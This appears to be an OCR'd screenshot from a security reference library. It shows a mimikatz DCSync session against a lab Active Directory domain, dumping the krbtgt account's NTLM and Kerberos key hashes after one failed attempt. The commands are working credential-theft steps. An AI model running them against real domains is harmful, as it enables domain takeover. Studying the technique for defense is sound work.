 mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:adtest.com /user:kbrtgt
[DC] 'adtest.com' will be the domain
[DC] 'WIN-9P499QKTLDO.adtest.com' will be the DC server
[DC] 'kbrtgt' will be the user account
ERROR kull_m_rpc_drsr_CrackName ; CrackNames (name status): 0x00000002 (2) -
OR_NOT_FOUND
mimikatz # lsadump::dcsync /domain:adtest.com /user:krbtgt
[DC] 'adtest.com' will be the domain
[DC] 'WIN-9P499QKTLDO.adtest.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/10/12 10:49:02
Object Security ID : S-1-5-21-3418659180-3421952656-1938706522-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6f0fdf50f2dcee2fed8e2e3eae7e1592
ntlm- 0: 6f0fdf50f2dcee2fed8e2e3eae7e1592
lm - 0: 408624daf91ed764540ec07f76d233ce
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ADTEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : f5774be2a0c714921234b082ab68b735af07d06b78a4b
43edcd9beafba3304
aes128_hmac (4096) : 85fa0086ff7643a8116f6b1513cd63cc
des_cbc_md5 (4096) : c87c233868eccb3b
rc4_plain (4096) : 6f0fdf50f2dcee2fed8e2e3eae7e1592
* Primary:Kerberos *
Default Salt : ADTEST.COMkrbtgt
Credentials
des_cbc_md5 : c87c233868eccb3b
rc4_plain : 6f0fdf50f2dcee2fed8e2e3eae7e1592
零组资料文库